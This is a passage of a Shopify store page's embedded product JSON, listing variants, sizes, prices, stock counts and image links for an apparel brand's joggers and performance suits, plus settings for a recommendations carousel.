XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
